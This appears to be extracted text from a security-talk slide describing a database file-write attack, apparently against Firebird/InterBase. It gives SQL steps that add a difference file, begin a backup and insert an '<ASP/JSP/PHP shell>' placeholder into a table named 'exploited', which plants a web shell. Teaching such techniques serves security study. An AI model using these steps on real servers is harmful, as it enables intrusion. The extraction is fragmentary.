 File creation (part 1)
• Create difference file
– CONNECT '<host>:<existent database>';
– ALTER DATABASE ADD DIFFERENCE FILE 'filename';
– ALTER DATABASE BEGIN BACKUP;
– INSERT INTO TABLE `exploited` VALUES
(‘<ASP/JSP/PHP shell>’);
– COMMIT;
• Your file is locked, so
– EXIT;
aal G